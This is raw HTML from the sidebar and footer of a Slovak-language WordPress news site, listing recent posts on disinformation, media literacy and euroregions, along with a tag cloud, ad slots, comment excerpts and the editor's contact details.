							<img width="80" height="80" src="https://www.bzzz.cz/wp-content/uploads/2025/01/fake-news-hoax-dezinformacie-scam-phishing-3-80x80.jpg" class="attachment-tzwb-thumbnail size-tzwb-thumbnail wp-post-image" alt="Vzdelávanie o mediálnej gramotnosti: Dôležitosť kritického myslenia od detstva." decoding="async" loading="lazy" srcset="https://www.bzzz.cz/wp-content/uploads/2025/01/fake-news-hoax-dezinformacie-scam-phishing-3-80x80.jpg 80w, https://www.bzzz.cz/wp-content/uploads/2025/01/fake-news-hoax-dezinformacie-scam-phishing-3-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />						</a>

				
					<a href="https://www.bzzz.cz/vzdelavanie-o-medialnej-gramotnosti-dolezitost-kritickeho-myslenia-od-detstva/" title="Vzdelávanie o mediálnej gramotnosti: Dôležitosť kritického myslenia od detstva">
						Vzdelávanie o mediálnej gramotnosti: Dôležitosť kritického myslenia od detstva					</a>

				
					<li class="tzwb-has-thumbnail">
						<a href="https://www.bzzz.cz/dezinformacie-a-verejne-zdravie-pandemicke-dezinformacie-a-ich-dopad/" title="Dezinformácie a verejné zdravie: Pandemické dezinformácie a ich dopad">
							<img width="80" height="80" src="https://www.bzzz.cz/wp-content/uploads/2025/01/fake-news-hoax-dezinformacie-scam-phishing-20-80x80.jpg" class="attachment-tzwb-thumbnail size-tzwb-thumbnail wp-post-image" alt="Dezinformácie a verejné zdravie: Pandemické dezinformácie a ich dopad" decoding="async" loading="lazy" srcset="https://www.bzzz.cz/wp-content/uploads/2025/01/fake-news-hoax-dezinformacie-scam-phishing-20-80x80.jpg 80w, https://www.bzzz.cz/wp-content/uploads/2025/01/fake-news-hoax-dezinformacie-scam-phishing-20-300x300.jpg 300w, https://www.bzzz.cz/wp-content/uploads/2025/01/fake-news-hoax-dezinformacie-scam-phishing-20-150x150.jpg 150w, https://www.bzzz.cz/wp-content/uploads/2025/01/fake-news-hoax-dezinformacie-scam-phishing-20-768x768.jpg 768w, https://www.bzzz.cz/wp-content/uploads/2025/01/fake-news-hoax-dezinformacie-scam-phishing-20.jpg 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" />						</a>

				
					<a href="https://www.bzzz.cz/dezinformacie-a-verejne-zdravie-pandemicke-dezinformacie-a-ich-dopad/" title="Dezinformácie a verejné zdravie: Pandemické dezinformácie a ich dopad">
						Dezinformácie a verejné zdravie: Pandemické dezinformácie a ich dopad					</a>

				
					<li class="tzwb-has-thumbnail">
						<a href="https://www.bzzz.cz/neuromarketing-vplyv-reklamy-na-mozog/" title="Neuromarketing: Vplyv reklamy na mozog">
							<img width="80" height="80" src="https://www.bzzz.cz/wp-content/uploads/2025/01/fake-news-hoax-dezinformacie-scam-phishing-1-80x80.jpg" class="attachment-tzwb-thumbnail size-tzwb-thumbnail wp-post-image" alt="Neuromarketing: Vplyv reklamy na mozog" decoding="async" loading="lazy" srcset="https://www.bzzz.cz/wp-content/uploads/2025/01/fake-news-hoax-dezinformacie-scam-phishing-1-80x80.jpg 80w, https://www.bzzz.cz/wp-content/uploads/2025/01/fake-news-hoax-dezinformacie-scam-phishing-1-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />						</a>

				
					<a href="https://www.bzzz.cz/neuromarketing-vplyv-reklamy-na-mozog/" title="Neuromarketing: Vplyv reklamy na mozog">
						Neuromarketing: Vplyv reklamy na mozog					</a>

				
					<li class="tzwb-has-thumbnail">
						<a href="https://www.bzzz.cz/seo-optimalizacia-pre-vyhladavace-2/" title="SEO: Optimalizácia pre vyhľadávače">
							<img width="80" height="80" src="https://www.bzzz.cz/wp-content/uploads/2025/01/business-mystika-33-80x80.jpg" class="attachment-tzwb-thumbnail size-tzwb-thumbnail wp-post-image" alt="SEO: Optimalizácia pre vyhľadávače" decoding="async" loading="lazy" srcset="https://www.bzzz.cz/wp-content/uploads/2025/01/business-mystika-33-80x80.jpg 80w, https://www.bzzz.cz/wp-content/uploads/2025/01/business-mystika-33-300x300.jpg 300w, https://www.bzzz.cz/wp-content/uploads/2025/01/business-mystika-33-1024x1024.jpg 1024w, https://www.bzzz.cz/wp-content/uploads/2025/01/business-mystika-33-150x150.jpg 150w, https://www.bzzz.cz/wp-content/uploads/2025/01/business-mystika-33-768x768.jpg 768w, https://www.bzzz.cz/wp-content/uploads/2025/01/business-mystika-33.jpg 1200w" sizes="auto, (max-width: 80px) 100vw, 80px" />						</a>

				
					<a href="https://www.bzzz.cz/seo-optimalizacia-pre-vyhladavace-2/" title="SEO: Optimalizácia pre vyhľadávače">
						SEO: Optimalizácia pre vyhľadávače					</a>

							</ul>

		</div>

		</section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-5656895532232573"
     data-ad-slot="4140517140"
     data-auto-format="mcrspv"
     data-full-width="">
<div overflow=""></div>
</amp-ad></div></section><section id="tzwb-recent-posts-3" class="widget tzwb-recent-posts"><h3 class="widget-title"><span>Najčítanejšie</span></h3>
		<div class="tzwb-content tzwb-clearfix">

			<ul class="tzwb-posts-list">
				
					<li class="tzwb-has-thumbnail">
						<a href="https://www.bzzz.cz/dedo-mraz-prednaska/" title="Odborná prednáška o Dedovi Mrázovi a darčekoch">
							<img width="80" height="80" src="https://www.bzzz.cz/wp-content/uploads/2023/01/pr-inzercia-public-relations-53-80x80.jpg" class="attachment-tzwb-thumbnail size-tzwb-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bzzz.cz/wp-content/uploads/2023/01/pr-inzercia-public-relations-53-80x80.jpg 80w, https://www.bzzz.cz/wp-content/uploads/2023/01/pr-inzercia-public-relations-53-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />						</a>

				
					<a href="https://www.bzzz.cz/dedo-mraz-prednaska/" title="Odborná prednáška o Dedovi Mrázovi a darčekoch">
						Odborná prednáška o Dedovi Mrázovi a darčekoch					</a>

				
		<div class="tzwb-entry-meta entry-meta">

		
			<span class="tzwb-meta-date meta-date">10. 2. 2015</span>

		
		
		
			<span class="tzwb-meta-comments meta-comments">
				<a href="https://www.bzzz.cz/dedo-mraz-prednaska/#comments">6 komentárov</a>			</span>

		
		</div>

		
					<li class="tzwb-has-thumbnail">
						<a href="https://www.bzzz.cz/regionalny-rozvojovy-zvaz-industrieviertel/" title="Regionálný rozvojový zväz Industrieviertel">
							<img width="80" height="80" src="https://www.bzzz.cz/wp-content/uploads/2023/01/pr-inzercia-public-relations-278-80x80.jpg" class="attachment-tzwb-thumbnail size-tzwb-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bzzz.cz/wp-content/uploads/2023/01/pr-inzercia-public-relations-278-80x80.jpg 80w, https://www.bzzz.cz/wp-content/uploads/2023/01/pr-inzercia-public-relations-278-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />						</a>

				
					<a href="https://www.bzzz.cz/regionalny-rozvojovy-zvaz-industrieviertel/" title="Regionálný rozvojový zväz Industrieviertel">
						Regionálný rozvojový zväz Industrieviertel					</a>

				
		<div class="tzwb-entry-meta entry-meta">

		
			<span class="tzwb-meta-date meta-date">20. 2. 2023</span>

		
		
		
			<span class="tzwb-meta-comments meta-comments">
				<a href="https://www.bzzz.cz/regionalny-rozvojovy-zvaz-industrieviertel/#comments">6 komentárov</a>			</span>

		
		</div>

		
					<li class="tzwb-has-thumbnail">
						<a href="https://www.bzzz.cz/poznate-webhosting/" title="Poznáte webhosting?">
							<img width="80" height="80" src="https://www.bzzz.cz/wp-content/uploads/2023/01/pr-inzercia-public-relations-476-80x80.jpg" class="attachment-tzwb-thumbnail size-tzwb-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bzzz.cz/wp-content/uploads/2023/01/pr-inzercia-public-relations-476-80x80.jpg 80w, https://www.bzzz.cz/wp-content/uploads/2023/01/pr-inzercia-public-relations-476-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />						</a>

				
					<a href="https://www.bzzz.cz/poznate-webhosting/" title="Poznáte webhosting?">
						Poznáte webhosting?					</a>

				
		<div class="tzwb-entry-meta entry-meta">

		
			<span class="tzwb-meta-date meta-date">23. 3. 2023</span>

		
		
		
			<span class="tzwb-meta-comments meta-comments">
				<a href="https://www.bzzz.cz/poznate-webhosting/#comments">6 komentárov</a>			</span>

		
		</div>

		
					<li class="tzwb-has-thumbnail">
						<a href="https://www.bzzz.cz/karpatsky-euroregion/" title="Karpatský euroregión">
							<img width="80" height="80" src="https://www.bzzz.cz/wp-content/uploads/2023/01/pr-inzercia-public-relations-633-80x80.jpg" class="attachment-tzwb-thumbnail size-tzwb-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bzzz.cz/wp-content/uploads/2023/01/pr-inzercia-public-relations-633-80x80.jpg 80w, https://www.bzzz.cz/wp-content/uploads/2023/01/pr-inzercia-public-relations-633-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />						</a>

				
					<a href="https://www.bzzz.cz/karpatsky-euroregion/" title="Karpatský euroregión">
						Karpatský euroregión					</a>

				
		<div class="tzwb-entry-meta entry-meta">

		
			<span class="tzwb-meta-date meta-date">6. 3. 2023</span>

		
		
		
			<span class="tzwb-meta-comments meta-comments">
				<a href="https://www.bzzz.cz/karpatsky-euroregion/#comments">6 komentárov</a>			</span>

		
		</div>

		
					<li class="tzwb-has-thumbnail">
						<a href="https://www.bzzz.cz/kralovna-ruzi-4-juliana-ludvikova-1-b/" title="Kráľovná Ruží 4 &#8211; Juliana Ludviková, 1. B">
							<img width="80" height="80" src="https://www.bzzz.cz/wp-content/uploads/2023/01/pr-inzercia-public-relations-94-80x80.jpg" class="attachment-tzwb-thumbnail size-tzwb-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bzzz.cz/wp-content/uploads/2023/01/pr-inzercia-public-relations-94-80x80.jpg 80w, https://www.bzzz.cz/wp-content/uploads/2023/01/pr-inzercia-public-relations-94-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />						</a>

				
					<a href="https://www.bzzz.cz/kralovna-ruzi-4-juliana-ludvikova-1-b/" title="Kráľovná Ruží 4 &#8211; Juliana Ludviková, 1. B">
						Kráľovná Ruží 4 &#8211; Juliana Ludviková, 1. B					</a>

				
		<div class="tzwb-entry-meta entry-meta">

		
			<span class="tzwb-meta-date meta-date">24. 8. 2023</span>

		
		
		
			<span class="tzwb-meta-comments meta-comments">
				<a href="https://www.bzzz.cz/kralovna-ruzi-4-juliana-ludvikova-1-b/#comments">6 komentárov</a>			</span>

		
		</div>

					</ul>

		</div>

		</section><section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-5656895532232573"
     data-ad-slot="5681911098"
     data-auto-format="rspv"
     data-full-width="">
<div overflow=""></div>
</amp-ad></div></section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Témy</span></h3><div class="tagcloud"><a href="https://www.bzzz.cz/tag/banky/" class="tag-cloud-link tag-link-2627 tag-link-position-1" style="font-size: 8pt;" aria-label="banky (5 položiek)">banky<span class="tag-link-count"> (5)</span></a>
<a href="https://www.bzzz.cz/tag/broker/" class="tag-cloud-link tag-link-2650 tag-link-position-2" style="font-size: 8pt;" aria-label="broker (5 položiek)">broker<span class="tag-link-count"> (5)</span></a>
<a href="https://www.bzzz.cz/tag/burza/" class="tag-cloud-link tag-link-2634 tag-link-position-3" style="font-size: 9.9764705882353pt;" aria-label="burza (7 položiek)">burza<span class="tag-link-count"> (7)</span></a>
<a href="https://www.bzzz.cz/tag/dezinfo/" class="tag-cloud-link tag-link-2963 tag-link-position-4" style="font-size: 16.894117647059pt;" aria-label="dezinfo (20 položiek)">dezinfo<span class="tag-link-count"> (20)</span></a>
<a href="https://www.bzzz.cz/tag/dezinformacie/" class="tag-cloud-link tag-link-2964 tag-link-position-5" style="font-size: 17.552941176471pt;" aria-label="dezinformácie (22 položiek)">dezinformácie<span class="tag-link-count"> (22)</span></a>
<a href="https://www.bzzz.cz/tag/digitalny-marketing/" class="tag-cloud-link tag-link-3041 tag-link-position-6" style="font-size: 12.282352941176pt;" aria-label="digitálny marketing (10 položiek)">digitálny marketing<span class="tag-link-count"> (10)</span></a>
<a href="https://www.bzzz.cz/tag/ekonomika/" class="tag-cloud-link tag-link-2630 tag-link-position-7" style="font-size: 8pt;" aria-label="ekonomika (5 položiek)">ekonomika<span class="tag-link-count"> (5)</span></a>
<a href="https://www.bzzz.cz/tag/euroregiony/" class="tag-cloud-link tag-link-2609 tag-link-position-8" style="font-size: 22pt;" aria-label="euroregióny (42 položiek)">euroregióny<span class="tag-link-count"> (42)</span></a>
<a href="https://www.bzzz.cz/tag/europska-integracia/" class="tag-cloud-link tag-link-2607 tag-link-position-9" style="font-size: 22pt;" aria-label="európska integrácia (42 položiek)">európska integrácia<span class="tag-link-count"> (42)</span></a>
<a href="https://www.bzzz.cz/tag/forex/" class="tag-cloud-link tag-link-2744 tag-link-position-10" style="font-size: 9.1529411764706pt;" aria-label="forex (6 položiek)">forex<span class="tag-link-count"> (6)</span></a>
<a href="https://www.bzzz.cz/tag/hoaxy/" class="tag-cloud-link tag-link-2967 tag-link-position-11" style="font-size: 13.435294117647pt;" aria-label="hoaxy (12 položiek)">hoaxy<span class="tag-link-count"> (12)</span></a>
<a href="https://www.bzzz.cz/tag/internetovy-marketing/" class="tag-cloud-link tag-link-2694 tag-link-position-12" style="font-size: 11.623529411765pt;" aria-label="internetový marketing (9 položiek)">internetový marketing<span class="tag-link-count"> (9)</span></a>
<a href="https://www.bzzz.cz/tag/investovanie/" class="tag-cloud-link tag-link-2638 tag-link-position-13" style="font-size: 11.623529411765pt;" aria-label="investovanie (9 položiek)">investovanie<span class="tag-link-count"> (9)</span></a>
<a href="https://www.bzzz.cz/tag/kancelaria/" class="tag-cloud-link tag-link-2568 tag-link-position-14" style="font-size: 14.094117647059pt;" aria-label="kancelária (13 položiek)">kancelária<span class="tag-link-count"> (13)</span></a>
<a href="https://www.bzzz.cz/tag/kriticke-myslenie/" class="tag-cloud-link tag-link-2969 tag-link-position-15" style="font-size: 15.411764705882pt;" aria-label="kritické myslenie (16 položiek)">kritické myslenie<span class="tag-link-count"> (16)</span></a>
<a href="https://www.bzzz.cz/tag/kryptomeny/" class="tag-cloud-link tag-link-2649 tag-link-position-16" style="font-size: 9.1529411764706pt;" aria-label="kryptomeny (6 položiek)">kryptomeny<span class="tag-link-count"> (6)</span></a>
<a href="https://www.bzzz.cz/tag/manipulacia/" class="tag-cloud-link tag-link-2970 tag-link-position-17" style="font-size: 14.588235294118pt;" aria-label="manipulácia (14 položiek)">manipulácia<span class="tag-link-count"> (14)</span></a>
<a href="https://www.bzzz.cz/tag/marketing/" class="tag-cloud-link tag-link-3043 tag-link-position-18" style="font-size: 9.1529411764706pt;" aria-label="marketing (6 položiek)">marketing<span class="tag-link-count"> (6)</span></a>
<a href="https://www.bzzz.cz/tag/medzinarodne-podnikanie/" class="tag-cloud-link tag-link-2610 tag-link-position-19" style="font-size: 22pt;" aria-label="medzinárodné podnikanie (42 položiek)">medzinárodné podnikanie<span class="tag-link-count"> (42)</span></a>
<a href="https://www.bzzz.cz/tag/media/" class="tag-cloud-link tag-link-2971 tag-link-position-20" style="font-size: 17.552941176471pt;" aria-label="média (22 položiek)">média<span class="tag-link-count"> (22)</span></a>
<a href="https://www.bzzz.cz/tag/nakupovanie/" class="tag-cloud-link tag-link-2571 tag-link-position-21" style="font-size: 8pt;" aria-label="nakupovanie (5 položiek)">nakupovanie<span class="tag-link-count"> (5)</span></a>
<a href="https://www.bzzz.cz/tag/nehnutelnosti/" class="tag-cloud-link tag-link-2672 tag-link-position-22" style="font-size: 14.588235294118pt;" aria-label="nehnuteľnosti (14 položiek)">nehnuteľnosti<span class="tag-link-count"> (14)</span></a>
<a href="https://www.bzzz.cz/tag/neuveritelne/" class="tag-cloud-link tag-link-2667 tag-link-position-23" style="font-size: 12.282352941176pt;" aria-label="Neuveriteľné (10 položiek)">Neuveriteľné<span class="tag-link-count"> (10)</span></a>
<a href="https://www.bzzz.cz/tag/obchodovanie/" class="tag-cloud-link tag-link-2636 tag-link-position-24" style="font-size: 10.8pt;" aria-label="obchodovanie (8 položiek)">obchodovanie<span class="tag-link-count"> (8)</span></a>
<a href="https://www.bzzz.cz/tag/oblecenie/" class="tag-cloud-link tag-link-2784 tag-link-position-25" style="font-size: 9.1529411764706pt;" aria-label="oblečenie (6 položiek)">oblečenie<span class="tag-link-count"> (6)</span></a>
<a href="https://www.bzzz.cz/tag/online/" class="tag-cloud-link tag-link-2573 tag-link-position-26" style="font-size: 8pt;" aria-label="online (5 položiek)">online<span class="tag-link-count"> (5)</span></a>
<a href="https://www.bzzz.cz/tag/peniaze/" class="tag-cloud-link tag-link-2604 tag-link-position-27" style="font-size: 20.847058823529pt;" aria-label="peniaze (35 položiek)">peniaze<span class="tag-link-count"> (35)</span></a>
<a href="https://www.bzzz.cz/tag/podnikanie/" class="tag-cloud-link tag-link-2582 tag-link-position-28" style="font-size: 12.282352941176pt;" aria-label="podnikanie (10 položiek)">podnikanie<span class="tag-link-count"> (10)</span></a>
<a href="https://www.bzzz.cz/tag/podnikatel/" class="tag-cloud-link tag-link-2670 tag-link-position-29" style="font-size: 8pt;" aria-label="podnikateľ (5 položiek)">podnikateľ<span class="tag-link-count"> (5)</span></a>
<a href="https://www.bzzz.cz/tag/pr/" class="tag-cloud-link tag-link-3044 tag-link-position-30" style="font-size: 16.894117647059pt;" aria-label="PR (20 položiek)">PR<span class="tag-link-count"> (20)</span></a>
<a href="https://www.bzzz.cz/tag/pravda/" class="tag-cloud-link tag-link-2981 tag-link-position-31" style="font-size: 10.8pt;" aria-label="pravda (8 položiek)">pravda<span class="tag-link-count"> (8)</span></a>
<a href="https://www.bzzz.cz/tag/propaganda/" class="tag-cloud-link tag-link-2986 tag-link-position-32" style="font-size: 8pt;" aria-label="propaganda (5 položiek)">propaganda<span class="tag-link-count"> (5)</span></a>
<a href="https://www.bzzz.cz/tag/praca/" class="tag-cloud-link tag-link-2587 tag-link-position-33" style="font-size: 10.8pt;" aria-label="práca (8 položiek)">práca<span class="tag-link-count"> (8)</span></a>
<a href="https://www.bzzz.cz/tag/public-relations/" class="tag-cloud-link tag-link-2956 tag-link-position-34" style="font-size: 17.223529411765pt;" aria-label="Public Relations (21 položiek)">Public Relations<span class="tag-link-count"> (21)</span></a>
<a href="https://www.bzzz.cz/tag/pozicka/" class="tag-cloud-link tag-link-2605 tag-link-position-35" style="font-size: 11.623529411765pt;" aria-label="pôžička (9 položiek)">pôžička<span class="tag-link-count"> (9)</span></a>
<a href="https://www.bzzz.cz/tag/reality/" class="tag-cloud-link tag-link-2673 tag-link-position-36" style="font-size: 12.941176470588pt;" aria-label="reality (11 položiek)">reality<span class="tag-link-count"> (11)</span></a>
<a href="https://www.bzzz.cz/tag/reklama/" class="tag-cloud-link tag-link-2707 tag-link-position-37" style="font-size: 18.376470588235pt;" aria-label="reklama (25 položiek)">reklama<span class="tag-link-count"> (25)</span></a>
<a href="https://www.bzzz.cz/tag/reklama-a-pr/" class="tag-cloud-link tag-link-3045 tag-link-position-38" style="font-size: 16.894117647059pt;" aria-label="reklama a PR (20 položiek)">reklama a PR<span class="tag-link-count"> (20)</span></a>
<a href="https://www.bzzz.cz/tag/socialne-siete/" class="tag-cloud-link tag-link-2776 tag-link-position-39" style="font-size: 13.435294117647pt;" aria-label="sociálne siete (12 položiek)">sociálne siete<span class="tag-link-count"> (12)</span></a>
<a href="https://www.bzzz.cz/tag/strechy/" class="tag-cloud-link tag-link-2624 tag-link-position-40" style="font-size: 8pt;" aria-label="strechy (5 položiek)">strechy<span class="tag-link-count"> (5)</span></a>
<a href="https://www.bzzz.cz/tag/tonery/" class="tag-cloud-link tag-link-2576 tag-link-position-41" style="font-size: 8pt;" aria-label="tonery (5 položiek)">tonery<span class="tag-link-count"> (5)</span></a>
<a href="https://www.bzzz.cz/tag/zakladanie-firiem/" class="tag-cloud-link tag-link-2602 tag-link-position-42" style="font-size: 19.694117647059pt;" aria-label="zakladanie firiem (30 položiek)">zakladanie firiem<span class="tag-link-count"> (30)</span></a>
<a href="https://www.bzzz.cz/tag/zamestnanec/" class="tag-cloud-link tag-link-2861 tag-link-position-43" style="font-size: 8pt;" aria-label="zamestnanec (5 položiek)">zamestnanec<span class="tag-link-count"> (5)</span></a>
<a href="https://www.bzzz.cz/tag/uctovnictvo/" class="tag-cloud-link tag-link-2585 tag-link-position-44" style="font-size: 9.1529411764706pt;" aria-label="účtovníctvo (6 položiek)">účtovníctvo<span class="tag-link-count"> (6)</span></a>
<a href="https://www.bzzz.cz/tag/casopis-diskredit/" class="tag-cloud-link tag-link-2664 tag-link-position-45" style="font-size: 16.235294117647pt;" aria-label="Časopis Diskredit (18 položiek)">Časopis Diskredit<span class="tag-link-count"> (18)</span></a></div>
</section>



<a href="https://www.bzzz.cz/poradna/"><h2><span>Poradňa</span></h2></a><p><strong>17. decembra</strong>: <a href="https://www.bzzz.cz/regionalny-rozvojovy-zvaz-industrieviertel/" title="Komentár k článku: Regionálný rozvojový zväz Industrieviertel">Áno, existujú obavy, že politické zasahovanie môže ovplyvniť prioritizáciu a realizáciu projektov v ...</a></p><p><strong>17. decembra</strong>: <a href="https://www.bzzz.cz/karpatsky-euroregion/" title="Komentár k článku: Karpatský euroregión">Aj keď nezávislé stratégie umožňujú krajinám prispôsobiť sa svojim unikátnym potrebám, spoločné rieš...</a></p><p><strong>17. decembra</strong>: <a href="https://www.bzzz.cz/poznate-zakladne-pravnicke-terminy-tieto-sa-vam-mozu-niekedy-zist/" title="Komentár k článku: Poznáte základné právnické termíny? Tieto sa vám môžu niekedy zísť">Praktické vzdelávanie môže byť pre laikov efektívnejšie, pretože ich pripravuje na reálne situácie, ...</a></p><p><strong>24. októbra</strong>: <a href="https://www.bzzz.cz/jednoduche-tipy-ako-usporiadat-nezabudnutelny-firemny-vecierok/" title="Komentár k článku: Jednoduché tipy, ako usporiadať nezabudnuteľný firemný večierok">Hoci zábava na firemných podujatiach môže pomôcť zlepšiť morálku a pocit spolupatričnosti, prílišný ...</a></p><p><strong>24. októbra</strong>: <a href="https://www.bzzz.cz/ekonomika-hazardnych-hier/" title="Komentár k článku: Ekonomika hazardných hier">Úplný zákaz hazardných hier by mohol znížiť s tým spojené sociálne problémy, ale tiež by to mohlo vi...</a></p><p><strong>24. októbra</strong>: <a href="https://www.bzzz.cz/euroregions-in-europe/" title="Komentár k článku: Euroregions in Europe">Existuje obava, že množstvo Euroregiónov s rôznymi pravidlami a strukturami môže skutočne zvyšovať a...</a></p></div>


</aside><!-- #secondary -->




			</div><!-- .site-inner -->
		</div><!-- .container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		
					<div class="widget-area" role="complementary">
				<div class="container">
					<div class="row">
						<div class="col-4 col-md-4" id="footer-area-1">
							<aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Kontakt</span></h3><div class="textwidget custom-html-widget"><img class="alignleft wp-image-26537 size-thumbnail" src="https://www.euroekonom.sk/simona-cesana.png" alt="" width="100" height="100" />
šéfredaktorka <strong>Simona Česaná</strong><br>
<a href="mailto:simona@euroekonom.sk">simona@euroekonom.sk</a><br>
<a href="tel:+421907234066">+421 907 234 066</a><br>
<a href="tel:+420774699168">+420 774 699 168</a><br><a href="https://www.linkedin.com/in/simona-cesana/" rel="nofollow">LinkedIn</a><br></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.bzzz.cz/category/podnikanie/">Podnikanie</a> | 
<a href="https://www.bzzz.cz/category/obchod/">Obchod</a> | 
<a href="https://www.bzzz.cz/category/sluzby/">Služby</a> | 
<a href="https://www.bzzz.cz/category/financie/">Financie</a> | 
<a href="https://www.bzzz.cz/category/investovanie/">Investovanie</a> | 
<a href="https://www.bzzz.cz/category/ludia/">Ľudia</a> | 
<a href="https://www.bzzz.cz/category/magazin/">Magazín</a> | 
<a href="https://www.bzzz.cz/kontakt/">Kontakt</a></div></aside>
							 &copy; 2010 - 2026 
          

            <a href="https://www.keymaker.cz/" title="SEO GEO AEO LLM">SEO</a> | 
<a href="https://www.euroekonom.sk/" title="Public Relations">Reklama a PR</a> | 
<a href="https://www.vrtulniky.sk/" title="Vrtu&#x13e;n&#xed;ky">Vrtu&#x13e;n&#xed;ky</a> | 
<a href="https://www.autoskoly.sk/" title="Auto&#x161;koly">Auto&#x161;kola</a> | 
<a href="https://www.nemovitosti-inzerce.cz/" title="Nemovitosti">Reality</a> | 
<a href="https://www.heliport.sk/" title="Mana&#x17E;ment">Mana&#x17E;ment</a> | 
<a href="https://www.prijimacie.sk/" title="Prij&#xED;macie sk&#xFA;&#x161;ky na stredn&#xE9; &#x161;koly">Prij&#xED;m&#xE1;&#x10D;ky</a> | 
<a href="https://www.podnikat.sk/" title="&#x17D;eny vedia podnika&#x165;">Podnikanie</a> | 
<a href="https://www.financny.sk/" title="Financie">Financie</a> | 
<a href="https://www.ekonomicka.sk/" title="Ekonomick&#xE1; encyklop&#xE9;dia">Ekonomika</a> | 
<a href="https://www.cereal.sk/" title="Zdravie a pr&#xED;rodn&#xE1; medic&#xED;na">Zdravie</a> | 
<a href="https://www.swotka.sk/" title="SWOT anal&#xFD;za">SWOT</a> | 
<a href="https://www.plany.sk/" title="Podnikate&#x13E;sk&#xFD; pl&#xE1;n">Podnikate&#x13E;sk&#xFD; pl&#xE1;n</a> | 
<a href="https://www.manazmentu.sk/" title="&#x160;kola mana&#x17E;mentu">Mana&#x17E;ment</a> | 
<a href="https://www.marketingu.sk/" title="&#x160;kola marketingu">Marketing</a> | 
<a href="https://www.cibuk.sk/" title="Hudba, kult&#xFA;ra, umenie">Kult&#xFA;ra</a> | 
<a href="https://www.skusky.eu/" title="Prij&#xED;macie sk&#xFA;&#x161;ky na stredn&#xE9; &#x161;koly">Sk&#xFA;&#x161;ky</a> | 
<a href="https://www.obchodovat.sk/" title="Obchod a obchodovanie">Obchod</a> | 
<a href="https://www.trampy.sk/" title="Dovolenka, letenky, cestovanie">Dovolenka</a>
<img src="https://toplist.cz/count.asp?id=1170968&amp;logo=mc" width="0" height="0" alt="" />
<img src="https://toplist.cz/count.asp?id=1810209&amp;logo=mc" width="0" height="0" alt="" />
						</div>	
						<div class="col-4 col-md-4" id="footer-area-2">
							<aside id="tzwb-recent-posts-4" class="widget tzwb-recent-posts"><h3 class="widget-title"><span>Najnovšie</span></h3>
		<div class="tzwb-content tzwb-clearfix">

			<ul class="tzwb-posts-list">
				
					<li class="tzwb-has-thumbnail">
						<a href="https://www.bzzz.cz/aky-je-rozdiel-medzi-dezinformaciou-hoaxom-a-satirou-casto-zamienane-pojmy/" title="Aký je rozdiel medzi dezinformáciou, hoaxom a satirou?">
							<img width="80" height="80" src="https://www.bzzz.cz/wp-content/uploads/2025/01/fake-news-hoax-dezinformacie-scam-phishing-14-80x80.jpg" class="attachment-tzwb-thumbnail size-tzwb-thumbnail wp-post-image" alt="Aký je rozdiel medzi dezinformáciou, hoaxom a satirou?" decoding="async" loading="lazy" srcset="https://www.bzzz.cz/wp-content/uploads/2025/01/fake-news-hoax-dezinformacie-scam-phishing-14-80x80.jpg 80w, https://www.bzzz.cz/wp-content/uploads/2025/01/fake-news-hoax-dezinformacie-scam-phishing-14-300x300.jpg 300w, https://www.bzzz.cz/wp-content/uploads/2025/01/fake-news-hoax-dezinformacie-scam-phishing-14-150x150.jpg 150w, https://www.bzzz.cz/wp-content/uploads/2025/01/fake-news-hoax-dezinformacie-scam-phishing-14-768x768.jpg 768w, https://www.bzzz.cz/wp-content/uploads/2025/01/fake-news-hoax-dezinformacie-scam-phishing-14.jpg 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" />						</a>

				
					<a href="https://www.bzzz.cz/aky-je-rozdiel-medzi-dezinformaciou-hoaxom-a-satirou-casto-zamienane-pojmy/" title="Aký je rozdiel medzi dezinformáciou, hoaxom a satirou?">
						Aký je rozdiel medzi dezinformáciou, hoaxom a satirou?					</a>

				
		<div class="tzwb-entry-meta entry-meta">

		
			<span class="tzwb-meta-date meta-date">30. 12. 2025</span>

		
		
			<span class="tzwb-meta-author meta-author">
				<a href="https://www.bzzz.cz/author/admineuroekonom-sk/" title="View all posts by Public Relations" rel="author">Public Relations</a>			</span>

		
		
			<span class="tzwb-meta-comments meta-comments">
				<a href="https://www.bzzz.cz/aky-je-rozdiel-medzi-dezinformaciou-hoaxom-a-satirou-casto-zamienane-pojmy/#respond">No comments</a>			</span>

		
		</div>

		
					<li class="tzwb-has-thumbnail">
						<a href="https://www.bzzz.cz/eticka-reklama-socialna-zodpovednost-v-reklame/" title="Etická reklama: Sociálna zodpovednosť v reklame">
